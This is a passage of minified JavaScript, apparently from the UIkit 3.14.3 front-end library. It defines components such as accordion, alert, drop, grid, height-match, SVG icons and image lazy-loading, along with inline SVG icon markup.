qs=nt(t=>lt(t,"uk-")||lt(t,"data-uk-")?Yt(t.replace("data-uk-","").replace("uk-","")):!1),tt=function(t){this._init(t)};tt.util=Nr,tt.data="__uikit__",tt.prefix="uk-",tt.options={},tt.version="3.14.3",Br(tt),Dr(tt),zr(tt),Vr(tt),qr(tt);function Yr(t){const{connect:e,disconnect:i}=t;if(!Lt||!window.MutationObserver)return;B.read(function(){document.body&&Tt(document.body,e),new MutationObserver(r=>r.forEach(s)).observe(document,{childList:!0,subtree:!0}),new MutationObserver(r=>r.forEach(n)).observe(document,{attributes:!0,subtree:!0}),t._initialized=!0});function s(r){let{addedNodes:o,removedNodes:a}=r;for(const l of o)Tt(l,e);for(const l of a)Tt(l,i)}function n(r){var o;let{target:a,attributeName:l}=r;const h=qs(l);if(!(!h||!(h in t))){if(Bt(a,l)){t[h](a);return}(o=t.getComponent(a,h))==null||o.$destroy()}}}var et={connected(){!S(this.$el,this.$name)&&w(this.$el,this.$name)}},Ee={methods:{lazyload(t,e){t===void 0&&(t=this.$el),e===void 0&&(e=this.$el),this.registerObserver(ae(t,(i,s)=>{for(const n of x(dt(e)?e():e))M('[loading="lazy"]',n).forEach(r=>be(r,"loading"));for(const n of i.filter(r=>{let{isIntersecting:o}=r;return o}).map(r=>{let{target:o}=r;return o}))s.unobserve(n)}))}}},It={props:{cls:Boolean,animation:"list",duration:Number,velocity:Number,origin:String,transition:String},data:{cls:!1,animation:[!1],duration:200,velocity:.2,origin:!1,transition:"ease",clsEnter:"uk-togglabe-enter",clsLeave:"uk-togglabe-leave",initProps:{overflow:"",height:"",paddingTop:"",paddingBottom:"",marginTop:"",marginBottom:"",boxShadow:""},hideProps:{overflow:"hidden",height:0,paddingTop:0,paddingBottom:0,marginTop:0,marginBottom:0,boxShadow:"none"}},computed:{hasAnimation(t){let{animation:e}=t;return!!e[0]},hasTransition(t){let{animation:e}=t;return this.hasAnimation&&e[0]===!0}},methods:{toggleElement(t,e,i){return new Promise(s=>Promise.all(x(t).map(n=>{const r=He(e)?e:!this.isToggled(n);if(!p(n,"before"+(r?"show":"hide"),[this]))return Promise.reject();i||(ut.cancel(n),C.cancel(n));const o=(dt(i)?i:i===!1||!this.hasAnimation?this._toggle:this.hasTransition?Vs(this):Gr(this))(n,r),a=r?this.clsEnter:this.clsLeave;w(n,a),p(n,r?"show":"hide",[this]);const l=()=>{E(n,a),p(n,r?"shown":"hidden",[this]),this.$update(n)};return o?o.then(l,()=>(E(n,a),Promise.reject())):l()})).then(s,A))},isToggled(t){return t===void 0&&(t=this.$el),[t]=x(t),S(t,this.clsEnter)?!0:S(t,this.clsLeave)?!1:this.cls?S(t,this.cls.split(" ")[0]):R(t)},_toggle(t,e){if(!t)return;e=Boolean(e);let i;this.cls?(i=g(this.cls," ")||e!==S(t,this.cls),i&&W(t,this.cls,g(this.cls," ")?void 0:e)):(i=e===t.hidden,i&&(t.hidden=!e)),M("[autofocus]",t).some(s=>R(s)?s.focus()||!0:s.blur()),i&&(p(t,"toggled",[e,this]),this.$update(t))}}};function Vs(t){let{isToggled:e,duration:i,velocity:s,initProps:n,hideProps:r,transition:o,_toggle:a}=t;return(l,h)=>{const c=C.inProgress(l),d=l.hasChildNodes()?y(u(l.firstElementChild,"marginTop"))+y(u(l.lastElementChild,"marginBottom")):0,f=R(l)?H(l)+(c?0:d):0;C.cancel(l),e(l)||a(l,!0),H(l,""),B.flush();const v=H(l)+(c?0:d);return i=s*l.offsetHeight+i,H(l,f),(h?C.start(l,{...n,overflow:"hidden",height:v},Math.round(i*(1-f/v)),o):C.start(l,r,Math.round(i*(f/v)),o).then(()=>a(l,!1))).then(()=>u(l,n))}}function Gr(t){return(e,i)=>{ut.cancel(e);const{animation:s,duration:n,_toggle:r}=t;return i?(r(e,!0),ut.in(e,s[0],n,t.origin)):ut.out(e,s[1]||s[0],n,t.origin).then(()=>r(e,!1))}}var Ys={mixins:[et,Ee,It],props:{targets:String,active:null,collapsible:Boolean,multiple:Boolean,toggle:String,content:String,offset:Number},data:{targets:"> *",active:!1,animation:[!0],collapsible:!0,multiple:!1,clsOpen:"uk-open",toggle:"> .uk-accordion-title",content:"> .uk-accordion-content",offset:0},computed:{items:{get(t,e){let{targets:i}=t;return M(i,e)},watch(t,e){if(e||S(t,this.clsOpen))return;const i=this.active!==!1&&t[Number(this.active)]||!this.collapsible&&t[0];i&&this.toggle(i,!1)},immediate:!0},toggles(t){let{toggle:e}=t;return this.items.map(i=>m(e,i))},contents:{get(t){let{content:e}=t;return this.items.map(i=>m(e,i))},watch(t){for(const e of t)ii(e,!S(this.items.find(i=>i.contains(e)),this.clsOpen))},immediate:!0}},connected(){this.lazyload()},events:[{name:"click",delegate(){return this.targets+" "+this.$props.toggle},handler(t){t.preventDefault(),this.toggle(Ut(this.toggles,t.current))}}],methods:{toggle(t,e){let i=[this.items[Qt(t,this.items)]];const s=ye(this.items,"."+this.clsOpen);if(!this.multiple&&!g(s,i[0])&&(i=i.concat(s)),!(!this.collapsible&&s.length<2&&!ye(i,":not(."+this.clsOpen+")").length))for(const n of i)this.toggleElement(n,!S(n,this.clsOpen),async(r,o)=>{W(r,this.clsOpen,o),k(m(this.$props.toggle,r),"aria-expanded",o);const a=m((r._wrapper?"> * ":"")+this.content,r);if(e===!1||!this.hasTransition){ii(a,!o);return}if(r._wrapper||(r._wrapper=Je(a,"<div"+(o?" hidden":"")+">")),ii(a,!1),await Vs(this)(r._wrapper,o),ii(a,!o),delete r._wrapper,Ke(a),o){const l=m(this.$props.toggle,r);B.read(()=>{ti(l)||Vi(l,{offset:this.offset})})}})}}};function ii(t,e){t&&(t.hidden=e)}var Xr={mixins:[et,It],args:"animation",props:{close:String},data:{animation:[!0],selClose:".uk-alert-close",duration:150,hideProps:{opacity:0,...It.data.hideProps}},events:[{name:"click",delegate(){return this.selClose},handler(t){t.preventDefault(),this.close()}}],methods:{async close(){await this.toggleElement(this.$el),this.$destroy(!0)}}},Gs={args:"autoplay",props:{automute:Boolean,autoplay:Boolean},data:{automute:!1,autoplay:!0},connected(){this.inView=this.autoplay==="inview",this.inView&&!Bt(this.$el,"preload")&&(this.$el.preload="none"),this.automute&&_s(this.$el),this.registerObserver(ae(this.$el,()=>this.$emit(),{},!1))},update:{read(){return Os(this.$el)?{visible:R(this.$el)&&u(this.$el,"visibility")!=="hidden",inView:this.inView&&ti(this.$el)}:!1},write(t){let{visible:e,inView:i}=t;!e||this.inView&&!i?Es(this.$el):(this.autoplay===!0||this.inView&&i)&&Ps(this.$el)}}},vt={connected(){var t;this.registerObserver(Ze(((t=this.$options.resizeTargets)==null?void 0:t.call(this))||this.$el,()=>this.$emit("resize")))}},Jr={mixins:[vt,Gs],props:{width:Number,height:Number},data:{automute:!0},events:{"load loadedmetadata"(){this.$emit("resize")}},resizeTargets(){return[this.$el,P(this.$el)]},update:{read(){const{ratio:t,cover:e}=We,{$el:i,width:s,height:n}=this;let r={width:s,height:n};if(!r.width||!r.height){const h={width:i.naturalWidth||i.videoWidth||i.clientWidth,height:i.naturalHeight||i.videoHeight||i.clientHeight};r.width?r=t(h,"width",r.width):n?r=t(h,"height",r.height):r=h}const{offsetHeight:o,offsetWidth:a}=Kr(i)||P(i),l=e(r,{width:a+(a%2?1:0),height:o+(o%2?1:0)});return!l.width||!l.height?!1:l},write(t){let{height:e,width:i}=t;u(this.$el,{height:e,width:i})},events:["resize"]}};function Kr(t){for(;t=P(t);)if(u(t,"position")!=="static")return t}var he={props:{container:Boolean},data:{container:!0},computed:{container(t){let{container:e}=t;return e===!0&&this.$container||e&&m(e)}}},Xs={props:{pos:String,offset:null,flip:Boolean},data:{pos:"bottom-"+(K?"right":"left"),flip:!0,offset:!1},connected(){this.pos=this.$props.pos.split("-").concat("center").slice(0,2),this.axis=g(["top","bottom"],this.pos[0])?"y":"x"},methods:{positionAt(t,e,i){const[s,n]=this.pos;let r=J(this.offset===!1?zt("position-offset",t):this.offset,this.axis==="x"?"width":"height",t);r=[g(["left","top"],s)?-r:+r,0];const o={element:[Ye(s),n],target:[s,n]};if(this.axis==="y"){for(const a in o)o[a]=o[a].reverse();r=r.reverse()}Ds(t,e,{attach:o,offset:r,boundary:i,flip:this.flip,viewportOffset:J(zt("position-viewport-offset",t))})}}};let G;var Js={mixins:[he,Ee,Xs,It],args:"pos",props:{mode:"list",toggle:Boolean,boundary:Boolean,boundaryAlign:Boolean,delayShow:Number,delayHide:Number,display:String,clsDrop:String},data:{mode:["click","hover"],toggle:"- *",boundary:!0,boundaryAlign:!1,delayShow:0,delayHide:800,display:null,clsDrop:!1,animation:["uk-animation-fade"],cls:"uk-open",container:!1},created(){this.tracker=new Wi},beforeConnect(){this.clsDrop=this.$props.clsDrop||"uk-"+this.$options.name},connected(){w(this.$el,this.clsDrop),this.toggle&&!this.target&&(this.target=this.$create("toggle",kt(this.toggle,this.$el),{target:this.$el,mode:this.mode}).$el,k(this.target,"aria-haspopup",!0),this.lazyload(this.target))},disconnected(){this.isActive()&&(G=null)},events:[{name:"click",delegate(){return"."+this.clsDrop+"-close"},handler(t){t.preventDefault(),this.hide(!1)}},{name:"click",delegate(){return'a[href^="#"]'},handler(t){let{defaultPrevented:e,current:{hash:i}}=t;!e&&i&&!z(i,this.$el)&&this.hide(!1)}},{name:"beforescroll",handler(){this.hide(!1)}},{name:"toggle",self:!0,handler(t,e){t.preventDefault(),this.isToggled()?this.hide(!1):this.show(e==null?void 0:e.$el,!1)}},{name:"toggleshow",self:!0,handler(t,e){t.preventDefault(),this.show(e==null?void 0:e.$el)}},{name:"togglehide",self:!0,handler(t){t.preventDefault(),D(this.$el,":focus,:hover")||this.hide()}},{name:jt+" focusin",filter(){return g(this.mode,"hover")},handler(t){St(t)||this.clearTimers()}},{name:re+" focusout",filter(){return g(this.mode,"hover")},handler(t){!St(t)&&t.relatedTarget&&this.hide()}},{name:"toggled",self:!0,handler(t,e){!e||(this.clearTimers(),this.position())}},{name:"show",self:!0,handler(){G=this,this.tracker.init();for(const t of[T(document,ct,e=>{let{target:i}=e;return!z(i,this.$el)&&L(document,pt+" "+oe+" scroll",s=>{let{defaultPrevented:n,type:r,target:o}=s;!n&&r===pt&&i===o&&!(this.target&&z(i,this.target))&&this.hide(!1)},!0)}),T(document,"keydown",e=>{e.keyCode===27&&this.hide(!1)}),...this.display==="static"?[]:(()=>{const e=()=>this.$emit();return[T(window,"resize",e),T(document,"scroll",e,!0),(()=>{const i=Ze(Ct(this.$el),e);return()=>i.disconnect()})()]})()])L(this.$el,"hide",t,{self:!0})}},{name:"beforehide",self:!0,handler(){this.clearTimers()}},{name:"hide",handler(t){let{target:e}=t;if(this.$el!==e){G=G===null&&z(e,this.$el)&&this.isToggled()?this:G;return}G=this.isActive()?null:G,this.tracker.cancel()}}],update:{write(){this.isToggled()&&!S(this.$el,this.clsEnter)&&this.position()}},methods:{show(t,e){if(t===void 0&&(t=this.target),e===void 0&&(e=!0),this.isToggled()&&t&&this.target&&t!==this.target&&this.hide(!1),this.target=t,this.clearTimers(),!this.isActive()){if(G){if(e&&G.isDelaying){this.showTimer=setTimeout(()=>D(t,":hover")&&this.show(),10);return}let i;for(;G&&i!==G&&!z(this.$el,G.$el);)i=G,G.hide(!1)}this.container&&P(this.$el)!==this.container&&q(this.container,this.$el),this.showTimer=setTimeout(()=>this.toggleElement(this.$el,!0),e&&this.delayShow||0)}},hide(t){t===void 0&&(t=!0);const e=()=>this.toggleElement(this.$el,!1,!1);this.clearTimers(),this.isDelaying=Zr(this.$el).some(i=>this.tracker.movesTo(i)),t&&this.isDelaying?this.hideTimer=setTimeout(this.hide,50):t&&this.delayHide?this.hideTimer=setTimeout(e,this.delayHide):e()},clearTimers(){clearTimeout(this.showTimer),clearTimeout(this.hideTimer),this.showTimer=null,this.hideTimer=null,this.isDelaying=!1},isActive(){return G===this},position(){E(this.$el,this.clsDrop+"-stack"),W(this.$el,this.clsDrop+"-boundary",this.boundaryAlign);const t=kt(this.boundary,this.$el),e=I(Ct(t&&this.boundaryAlign?t:this.$el)[0]),i=t?I(t):e;u(this.$el,"maxWidth","");const s=e.width-2*J(zt("position-viewport-offset",this.$el));if(this.pos[1]==="justify"){const n=this.axis==="y"?"width":"height";u(this.$el,n,Math.min((t?i:I(this.target))[n],e[n]-2*J(zt("position-viewport-offset",this.$el))))}else this.$el.offsetWidth>s&&w(this.$el,this.clsDrop+"-stack");u(this.$el,"maxWidth",s),this.positionAt(this.$el,t&&this.boundaryAlign?t:this.target,t)}}};function Zr(t){const e=[];return Tt(t,i=>u(i,"position")!=="static"&&e.push(i)),e}var Qr={mixins:[et],args:"target",props:{target:Boolean},data:{target:!1},computed:{input(t,e){return m(xe,e)},state(){return this.input.nextElementSibling},target(t,e){let{target:i}=t;return i&&(i===!0&&P(this.input)===e&&this.input.nextElementSibling||m(i,e))}},update(){var t;const{target:e,input:i}=this;if(!e)return;let s;const n=Ii(e)?"value":"textContent",r=e[n],o=(t=i.files)!=null&&t[0]?i.files[0].name:D(i,"select")&&(s=M("option",i).filter(a=>a.selected)[0])?s.textContent:i.value;r!==o&&(e[n]=o)},events:[{name:"change",handler(){this.$emit()}},{name:"reset",el(){return ot(this.$el,"form")},handler(){this.$emit()}}]},Ks={mixins:[vt],props:{margin:String,firstColumn:Boolean},data:{margin:"uk-margin-small-top",firstColumn:"uk-first-column"},resizeTargets(){return[this.$el,...bi(this.$el.children)]},connected(){this.registerObserver(Cs(this.$el,()=>this.$reset(),{childList:!0}))},update:{read(){const t=Ki(this.$el.children);return{rows:t,columns:Ur(t)}},write(t){let{columns:e,rows:i}=t;for(const s of i)for(const n of s)W(n,this.margin,i[0]!==s),W(n,this.firstColumn,e[0].includes(n))},events:["resize"]}};function Ki(t){return Zs(t,"top","bottom")}function Ur(t){const e=[];for(const i of t){const s=Zs(i,"left","right");for(let n=0;n<s.length;n++)e[n]=e[n]?e[n].concat(s[n]):s[n]}return K?e.reverse():e}function Zs(t,e,i){const s=[[]];for(const n of t){if(!R(n))continue;let r=si(n);for(let o=s.length-1;o>=0;o--){const a=s[o];if(!a[0]){a.push(n);break}let l;if(a[0].offsetParent===n.offsetParent?l=si(a[0]):(r=si(n,!0),l=si(a[0],!0)),r[e]>=l[i]-1&&r[e]!==l[e]){s.push([n]);break}if(r[i]-1>l[e]||r[e]===l[e]){a.push(n);break}if(o===0){s.unshift([n]);break}}}return s}function si(t,e){e===void 0&&(e=!1);let{offsetTop:i,offsetLeft:s,offsetHeight:n,offsetWidth:r}=t;return e&&([i,s]=Ce(t)),{top:i,left:s,bottom:i+n,right:s+r}}var _e={connected(){to(this._uid,()=>this.$emit("scroll"))},disconnected(){eo(this._uid)}};const ni=new Map;let Oe;function to(t,e){Oe=Oe||T(window,"scroll",()=>ni.forEach(i=>i()),{passive:!0,capture:!0}),ni.set(t,e)}function eo(t){ni.delete(t),Oe&&!ni.size&&(Oe(),Oe=null)}var io={extends:Ks,mixins:[et,_e],name:"grid",props:{masonry:Boolean,parallax:Number},data:{margin:"uk-grid-margin",clsStack:"uk-grid-stack",masonry:!1,parallax:0},connected(){this.masonry&&w(this.$el,"uk-flex-top uk-flex-wrap-top")},update:[{write(t){let{columns:e}=t;W(this.$el,this.clsStack,e.length<2)},events:["resize"]},{read(t){let{columns:e,rows:i}=t;if(!e.length||!this.masonry&&!this.parallax||Qs(this.$el))return t.translates=!1,!1;let s=!1;const n=N(this.$el),r=ro(e),o=no(n,this.margin)*(i.length-1),a=Math.max(...r)+o;this.masonry&&(e=e.map(h=>Fe(h,"offsetTop")),s=so(i,e));let l=Math.abs(this.parallax);return l&&(l=r.reduce((h,c,d)=>Math.max(h,c+o+(d%2?l:l/8)-a),0)),{padding:l,columns:e,translates:s,height:s?a:""}},write(t){let{height:e,padding:i}=t;u(this.$el,"paddingBottom",i||""),e!==!1&&u(this.$el,"height",e)},events:["resize"]},{read(){return this.parallax&&Qs(this.$el)?!1:{scrolled:this.parallax?Yi(this.$el)*Math.abs(this.parallax):!1}},write(t){let{columns:e,scrolled:i,translates:s}=t;i===!1&&!s||e.forEach((n,r)=>n.forEach((o,a)=>u(o,"transform",!i&&!s?"":"translateY("+((s&&-s[r][a])+(i?r%2?i:i/8:0))+"px)")))},events:["scroll","resize"]}]};function Qs(t){return N(t).some(e=>u(e,"position")==="absolute")}function so(t,e){const i=t.map(s=>Math.max(...s.map(n=>n.offsetHeight)));return e.map(s=>{let n=0;return s.map((r,o)=>n+=o?i[o-1]-s[o-1].offsetHeight:0)})}function no(t,e){const[i]=t.filter(s=>S(s,e));return y(i?u(i,"marginTop"):u(t[0],"paddingLeft"))}function ro(t){return t.map(e=>e.reduce((i,s)=>i+s.offsetHeight,0))}var oo={mixins:[vt],args:"target",props:{target:String,row:Boolean},data:{target:"> *",row:!0},computed:{elements:{get(t,e){let{target:i}=t;return M(i,e)},watch(){this.$reset()}}},resizeTargets(){return[this.$el,...this.elements]},update:{read(){return{rows:(this.row?Ki(this.elements):[this.elements]).map(ao)}},write(t){let{rows:e}=t;for(const{heights:i,elements:s}of e)s.forEach((n,r)=>u(n,"minHeight",i[r]))},events:["resize"]}};function ao(t){if(t.length<2)return{heights:[""],elements:t};u(t,"minHeight","");let e=t.map(lo);const i=Math.max(...e);return{heights:t.map((s,n)=>e[n].toFixed(2)===i.toFixed(2)?"":i),elements:t}}function lo(t){let e=!1;R(t)||(e=t.style.display,u(t,"display","block","important"));const i=$(t).height-ie(t,"height","content-box");return e!==!1&&u(t,"display",e),i}var ho={mixins:[vt],props:{expand:Boolean,offsetTop:Boolean,offsetBottom:Boolean,minHeight:Number},data:{expand:!1,offsetTop:!1,offsetBottom:!1,minHeight:0},resizeTargets(){return[this.$el,document.documentElement]},update:{read(t){let{minHeight:e}=t;if(!R(this.$el))return!1;let i="";const s=ie(this.$el,"height","content-box");if(this.expand)i=Math.max(H(window)-($(document.documentElement).height-$(this.$el).height)-s,0);else{if(i="calc(100vh",this.offsetTop){const{top:n}=I(this.$el);i+=n>0&&n<H(window)/2?" - "+n+"px":""}this.offsetBottom===!0?i+=" - "+$(this.$el.nextElementSibling).height+"px":Nt(this.offsetBottom)?i+=" - "+this.offsetBottom+"vh":this.offsetBottom&&Gt(this.offsetBottom,"px")?i+=" - "+y(this.offsetBottom)+"px":O(this.offsetBottom)&&(i+=" - "+$(kt(this.offsetBottom,this.$el)).height+"px"),i+=(s?" - "+s+"px":"")+")"}return{minHeight:i,prev:e}},write(t){let{minHeight:e}=t;u(this.$el,{minHeight:e}),this.minHeight&&y(u(this.$el,"minHeight"))<this.minHeight&&u(this.$el,"minHeight",this.minHeight)},events:["resize"]}},Us={args:"src",props:{id:Boolean,icon:String,src:String,style:String,width:Number,height:Number,ratio:Number,class:String,strokeAnimation:Boolean,focusable:Boolean,attributes:"list"},data:{ratio:1,include:["style","class","focusable"],class:"",strokeAnimation:!1},beforeConnect(){this.class+=" uk-svg"},connected(){!this.icon&&g(this.src,"#")&&([this.src,this.icon]=this.src.split("#")),this.svg=this.getSvg().then(t=>{if(this._connected){const e=po(t,this.$el);return this.svgEl&&e!==this.svgEl&&ht(this.svgEl),this.applyAttributes(e,t),this.svgEl=e}},A),this.strokeAnimation&&this.svg.then(t=>{this._connected&&(en(t),this.registerObserver(ae(t,(e,i)=>{en(t),i.disconnect()})))})},disconnected(){this.svg.then(t=>{this._connected||(Ci(this.$el)&&(this.$el.hidden=!1),ht(t),this.svgEl=null)}),this.svg=null},methods:{async getSvg(){return ft(this.$el,"img")&&!this.$el.complete&&this.$el.loading==="lazy"?new Promise(t=>L(this.$el,"load",()=>t(this.getSvg()))):uo(await co(this.src),this.icon)||Promise.reject("SVG not found.")},applyAttributes(t,e){for(const r in this.$options.props)g(this.include,r)&&r in this&&k(t,r,this[r]);for(const r in this.attributes){const[o,a]=this.attributes[r].split(":",2);k(t,o,a)}this.id||be(t,"id");const i=["width","height"];let s=i.map(r=>this[r]);s.some(r=>r)||(s=i.map(r=>k(e,r)));const n=k(e,"viewBox");n&&!s.some(r=>r)&&(s=n.split(" ").slice(2)),s.forEach((r,o)=>k(t,i[o],y(r)*this.ratio||null))}}};const co=nt(async t=>t?lt(t,"data:")?decodeURIComponent(t.split(",")[1]):(await fetch(t)).text():Promise.reject());function uo(t,e){var i;return e&&g(t,"<symbol")&&(t=fo(t,e)||t),t=m(t.substr(t.indexOf("<svg"))),((i=t)==null?void 0:i.hasChildNodes())&&t}const tn=/<symbol([^]*?id=(['"])(.+?)\2[^]*?<\/)symbol>/g,ri={};function fo(t,e){if(!ri[t]){ri[t]={},tn.lastIndex=0;let i;for(;i=tn.exec(t);)ri[t][i[3]]='<svg xmlns="http://www.w3.org/2000/svg"'+i[1]+"svg>"}return ri[t][e]}function en(t){const e=sn(t);e&&t.style.setProperty("--uk-animation-stroke",e)}function sn(t){return Math.ceil(Math.max(0,...M("[stroke]",t).map(e=>{try{return e.getTotalLength()}catch{return 0}})))}function po(t,e){if(Ci(e)||ft(e,"canvas")){e.hidden=!0;const s=e.nextElementSibling;return nn(t,s)?s:Ge(e,t)}const i=e.lastElementChild;return nn(t,i)?i:q(e,t)}function nn(t,e){return ft(t,"svg")&&ft(e,"svg")&&rn(t)===rn(e)}function rn(t){return(t.innerHTML||new XMLSerializer().serializeToString(t).replace(/<svg.*?>(.*?)<\/svg>/g,"$1")).replace(/\s/g,"")}var go='<svg width="14" height="14" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg"><line fill="none" stroke="#000" stroke-width="1.1" x1="1" y1="1" x2="13" y2="13"/><line fill="none" stroke="#000" stroke-width="1.1" x1="13" y1="1" x2="1" y2="13"/></svg>',mo='<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><line fill="none" stroke="#000" stroke-width="1.4" x1="1" y1="1" x2="19" y2="19"/><line fill="none" stroke="#000" stroke-width="1.4" x1="19" y1="1" x2="1" y2="19"/></svg>',vo='<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><rect x="9" y="4" width="1" height="11"/><rect x="4" y="9" width="11" height="1"/></svg>',wo='<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><rect y="9" width="20" height="2"/><rect y="3" width="20" height="2"/><rect y="15" width="20" height="2"/></svg>',bo='<svg width="40" height="40" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"><rect x="19" y="0" width="1" height="40"/><rect x="0" y="19" width="40" height="1"/></svg>',xo='<svg width="7" height="12" viewBox="0 0 7 12" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 1 6 6 1 11"/></svg>',yo='<svg width="7" height="12" viewBox="0 0 7 12" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="6 1 1 6 6 11"/></svg>',$o='<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9" cy="9" r="7"/><path fill="none" stroke="#000" stroke-width="1.1" d="M14,14 L18,18 L14,14 Z"/></svg>',ko='<svg width="40" height="40" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.8" cx="17.5" cy="17.5" r="16.5"/><line fill="none" stroke="#000" stroke-width="1.8" x1="38" y1="39" x2="29" y2="30"/></svg>',So='<svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10.5" cy="10.5" r="9.5"/><line fill="none" stroke="#000" stroke-width="1.1" x1="23" y1="23" x2="17" y2="17"/></svg>',To='<svg width="14" height="24" viewBox="0 0 14 24" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.4" points="1.225,23 12.775,12 1.225,1 "/></svg>',Co='<svg width="25" height="40" viewBox="0 0 25 40" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="2" points="4.002,38.547 22.527,20.024 4,1.5 "/></svg>',Io='<svg width="14" height="24" viewBox="0 0 14 24" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.4" points="12.775,1 1.225,12 12.775,23 "/></svg>',Ao='<svg width="25" height="40" viewBox="0 0 25 40" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="2" points="20.527,1.5 2,20.024 20.525,38.547 "/></svg>',Po='<svg width="30" height="30" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" cx="15" cy="15" r="14"/></svg>',Eo='<svg width="18" height="10" viewBox="0 0 18 10" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 9 9 1 17 9 "/></svg>';const oi={spinner:Po,totop:Eo,marker:vo,"close-icon":go,"close-large":mo,"navbar-toggle-icon":wo,"overlay-icon":bo,"pagination-next":xo,"pagination-previous":yo,"search-icon":$o,"search-large":ko,"search-navbar":So,"slidenav-next":To,"slidenav-next-large":Co,"slidenav-previous":Io,"slidenav-previous-large":Ao},Zi={install:No,extends:Us,args:"icon",props:["icon"],data:{include:["focusable"]},isIcon:!0,beforeConnect(){w(this.$el,"uk-icon")},methods:{async getSvg(){const t=Bo(this.icon);if(!t)throw"Icon not found.";return t}}},wt={args:!1,extends:Zi,data:t=>({icon:Mt(t.constructor.options.name)}),beforeConnect(){w(this.$el,this.$name)}},on={extends:wt,beforeConnect(){w(this.$el,"uk-slidenav");const t=this.$props.icon;this.icon=S(this.$el,"uk-slidenav-large")?t+"-large":t}},_o={extends:wt,beforeConnect(){this.icon=S(this.$el,"uk-search-icon")&&$e(this.$el,".uk-search-large").length?"search-large":$e(this.$el,".uk-search-navbar").length?"search-navbar":this.$props.icon}},Oo={extends:wt,beforeConnect(){this.icon="close-"+(S(this.$el,"uk-close-large")?"large":"icon")}},Mo={extends:wt,methods:{async getSvg(){const t=await Zi.methods.getSvg.call(this);return this.ratio!==1&&u(m("circle",t),"strokeWidth",1/this.ratio),t}}},ai={};function No(t){t.icon.add=(e,i)=>{const s=O(e)?{[e]:i}:e;$t(s,(n,r)=>{oi[r]=n,delete ai[r]}),t._initialized&&Tt(document.body,n=>$t(t.getComponents(n),r=>{r.$options.isIcon&&r.icon in s&&r.$reset()}))}}function Bo(t){return oi[t]?(ai[t]||(ai[t]=m((oi[Do(t)]||oi[t]).trim())),ai[t].cloneNode(!0)):null}function Do(t){return K?ki(ki(t,"left","right"),"previous","next"):t}const zo=Lt&&"loading"in HTMLImageElement.prototype;var Ho={args:"dataSrc",props:{dataSrc:String,sources:String,offsetTop:String,offsetLeft:String,target:String,loading:String},data:{dataSrc:"",sources:!1,offsetTop:"50vh",offsetLeft:"50vw",target:!1,loading:"lazy"},connected(){if(this.loading!=="lazy"){this.load();return}const t=[this.$el,...ke(this.$props.target,this.$el)];zo&&li(this.$el)&&(this.$el.loading="lazy",Qi(this.$el),t.length===1)||(Ro(this.$el),this.registerObserver(ae(t,(e,i)=>{this.load(),i.disconnect()},{rootMargin:J(this.offsetTop,"height")+"px "+J(this.offsetLeft,"width")+"px"})))},disconnected(){this._data.image&&(this._data.image.onload="")},methods:{load(){if(this._data.image)return this._data.image;const t=li(this.$el)?this.$el:Lo(this.$el,this.dataSrc,this.sources);return be(t,"loading"),Qi(this.$el,t.currentSrc),this._data.image=t}}};function Qi(t,e){if(li(t)){const i=P(t);(qo(i)?N(i):[t]).forEach(n=>an(n,n))}else e&&!g(t.style.backgroundImage,e)&&(u(t,"backgroundImage","url("+Pi(e)+")"),p(t,Dt("load",!1)))}const Fo=["data-src","data-srcset","sizes"];function an(t,e){Fo.forEach(i=>{const s=rt(t,i);s&&k(e,i.replace(/^(data-)+/,""),s)})}function Lo(t,e,i){const s=new Image;return Wo(s,i),an(t,s),s.onload=()=>{Qi(t,s.currentSrc)},k(s,"src",e),s}function Wo(t,e){if(e=jo(e),e.length){const i=Ft("<picture>");for(const s of e){const n=Ft("<source>");k(n,s),q(i,n)}q(i,t)}}function jo(t){if(!t)return[];if(lt(t,"["))try{t=JSON.parse(t)}catch{t=[]}else t=Pe(t);return st(t)||(t=[t]),t.filter(e=>!me(e))}function Ro(t){li(t)&&!Bt(t,"src")&&k(t,"src",'data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"></svg>')}function qo(t){return ft(t,"picture")}function li(t){return ft(t,"img")}var hi={props:{media:Boolean},data:{media:!1},connected(){const t=Vo(this.media);if(this.matchMedia=!0,t){this.mediaObj=window.matchMedia(t);const e=()=>{this.matchMedia=this.mediaObj.matches,p(this.$el,Dt("mediachange",!1,!0,[this.mediaObj]))};this.offMediaObj=T(this.mediaObj,"change",()=>{e(),this.$emit("resize")}),e()}},disconnected(){var t;(t=this.offMediaObj)==null||t.call(this)}};function Vo(t){if(O(t)){if(lt(t,"@")){const e="breakpoint-"+t.substr(1);t=y(zt(e))}else if(isNaN(t))return t}return t&&Nt(t)?"(min-width: "+t+"px)":""}var Yo={mixins:[et,hi,vt],props:{fill:String},data:{fill:"",clsWrapper:"uk-leader-fill",clsHide:"uk-leader-hide",attrFill:"data-fill"},computed:{fill(t){let{fill:e}=t;return e||zt("leader-fill-content")}},connected(){[this.wrapper]=ys(this.$el,'<span class="'+this.clsWrapper+'">')},disconnected(){Ke(this.wrapper.childNodes)},update:{read(){return{width:Math.trunc(this.$el.offsetWidth/2),fill:this.fill,hide:!this.matchMedia}},write(t){let{width:e,fill:i,hide:s}=t;W(this.wrapper,this.clsHide,s),k(this.wrapper,this.attrFill,new Array(e).join(i))},events:["resize"]}};const it=[];var 